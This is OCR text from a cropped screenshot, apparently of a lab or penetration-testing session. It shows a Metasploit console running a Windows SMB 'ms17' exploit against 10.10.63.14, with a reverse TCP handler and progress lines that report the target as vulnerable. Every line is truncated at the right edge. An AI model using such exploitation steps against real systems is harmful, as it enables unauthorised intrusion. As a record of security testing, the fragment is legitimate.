
msf5 > use exploit/windows/sm
msf5 exploit(windows/smb/ms17
rhost => 10.10.63.14

msf5 exploit(windows/smb/ms17
[*] Started reverse TCP handl
[*] 10.10.63.14:445 - Using a
[+] 10.10.63.14:445      - Ho
[*] 10.10.63.14:445      - Sc
[*] 10.10.63.14:445 - Connect
[+] 10.10.63.14:445 - Connect
[+] 10.10.63.14:445 - Target 
[*] 10.10.63.14:445 - CORE ra
[*] 10.10.63.14:445 - 0x00000
[*] 10.10.63.14:445 - 0x00000
[*] 10.10.63.14:445 - 0x00000
[+] 10.10.63.14:445 - Target 
[*] 10.10.63.14:445 - Trying 
[*] 10.10.63.14:445 - Sending
[*] 10.10.63.14:445 - Startin
[+] 10.10.63.14:445 - Sending
[+] 10.10.63.14:445 - Closing
[*] 10.10.63.14:445 - Sending
[*] 10.10.63.14:445 - Sending